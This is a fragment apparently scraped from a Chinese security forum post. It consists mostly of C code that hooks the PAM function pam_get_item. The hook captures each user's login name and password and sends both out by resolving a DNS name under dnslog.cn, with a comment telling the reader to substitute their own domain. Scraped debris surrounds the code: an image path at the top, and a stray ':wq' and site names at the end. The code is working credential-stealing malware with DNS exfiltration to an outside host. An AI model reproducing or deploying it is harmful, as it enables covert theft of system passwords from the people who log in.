 }
}
*dns++='\0';
}
//(...)
typedef int (*orig_ftype) (const pam_handle_t *pamh, int item_type,  const void **item);
int pam_get_item(const pam_handle_t *pamh, int item_type, const void **item) {
int retval;
int pid;
const char *name;
orig_ftype orig_pam;
orig_pam = (orig_ftype)dlsym(RTLD_NEXT, "pam_get_item");
// Call original function  so we log password
retval = orig_pam(pamh, item_type, item);
// Log credential
if (item_type == PAM_AUTHTOK && retval == PAM_SUCCESS && *item != NULL) {
unsigned char hostname[256];
get_dns_servers();
pam_get_user((pam_handle_t *)pamh, &name, NULL);
snprintf(hostname, sizeof(hostname), "%s.%s. .dnslog.cn", name, *item); // Change it with your domain
if (fork() == 0) {
ngethostbyname(hostname, T_A);
}
}
return retval;
}
:wq
Ots安全
先知社区